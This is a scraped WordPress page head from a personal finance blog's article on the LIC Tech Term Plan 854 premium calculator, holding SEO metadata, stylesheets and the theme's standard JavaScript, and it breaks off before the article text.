

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/
body_size: 65207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>LIC Tech Term Plan 854 Premium Calculator: Details and Review</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.financegab.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="LIC Tech Term Plan 854 is a term assurance (pure risk) plan. Check LIC Tech Term Plan 854 Premium Calculator, Details and Review." />
	<link rel="canonical" href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LIC Tech Term Plan 854 Premium Calculator: Details and Review" />
	<meta property="og:description" content="LIC Tech Term Plan 854 is a term assurance (pure risk) plan. Check LIC Tech Term Plan 854 Premium Calculator, Details and Review." />
	<meta property="og:url" content="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/" />
	<meta property="og:site_name" content="Financegab" />
	<meta property="article:publisher" content="https://www.facebook.com/Financegabdotcom/" />
	<meta property="article:published_time" content="2023-04-28T12:19:09+00:00" />
	<meta property="article:modified_time" content="2023-07-04T11:53:06+00:00" />
	<meta property="og:image" content="https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="473" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="FinanceGAB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@finance_gab" />
	<meta name="twitter:site" content="@finance_gab" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="FinanceGAB" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#article","isPartOf":{"@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/"},"author":{"name":"FinanceGAB","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706"},"headline":"LIC Tech Term Plan 854 Premium Calculator: Details and Review","datePublished":"2023-04-28T12:19:09+00:00","dateModified":"2023-07-04T11:53:06+00:00","mainEntityOfPage":{"@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/"},"wordCount":2468,"commentCount":0,"publisher":{"@id":"https://www.financegab.com/#organization"},"image":{"@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp","articleSection":["Life Insurance"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#respond"]}]},{"@type":"WebPage","@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/","url":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/","name":"LIC Tech Term Plan 854 Premium Calculator: Details and Review","isPartOf":{"@id":"https://www.financegab.com/#website"},"primaryImageOfPage":{"@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#primaryimage"},"image":{"@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp","datePublished":"2023-04-28T12:19:09+00:00","dateModified":"2023-07-04T11:53:06+00:00","description":"LIC Tech Term Plan 854 is a term assurance (pure risk) plan. Check LIC Tech Term Plan 854 Premium Calculator, Details and Review.","breadcrumb":{"@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#primaryimage","url":"https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp","contentUrl":"https://www.financegab.com/wp-content/uploads/2023/04/LIC-Tech-Term-Plan-854-Premium-Calculator.webp","width":710,"height":473,"caption":"LIC Tech Term Plan 854 Premium Calculator"},{"@type":"BreadcrumbList","@id":"https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.financegab.com/"},{"@type":"ListItem","position":2,"name":"LIC Tech Term Plan 854 Premium Calculator: Details and Review"}]},{"@type":"WebSite","@id":"https://www.financegab.com/#website","url":"https://www.financegab.com/","name":"Financegab","description":"Personal Finance &amp; Investment Blog","publisher":{"@id":"https://www.financegab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.financegab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.financegab.com/#organization","name":"Financegab","url":"https://www.financegab.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/logo/image/","url":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","contentUrl":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","width":300,"height":60,"caption":"Financegab"},"image":{"@id":"https://www.financegab.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Financegabdotcom/","https://x.com/finance_gab","https://www.instagram.com/financegabdotcom/","https://www.linkedin.com/company/financegab/"]},{"@type":"Person","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706","name":"FinanceGAB","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","caption":"FinanceGAB"},"description":"Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.","sameAs":["https://www.financegab.com/"],"url":"https://www.financegab.com/author/financegab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Feed" href="https://www.financegab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Comments Feed" href="https://www.financegab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; LIC Tech Term Plan 854 Premium Calculator: Details and Review Comments Feed" href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Flife-insurance%2Flic-tech-term-plan-854-premium-calculator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Flife-insurance%2Flic-tech-term-plan-854-premium-calculator%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.financegab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.financegab.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.financegab.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.financegab.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.financegab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.financegab.com/wp-json/wp/v2/posts/22114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.financegab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.financegab.com/?p=22114' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.financegab.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.financegab.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.financegab.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
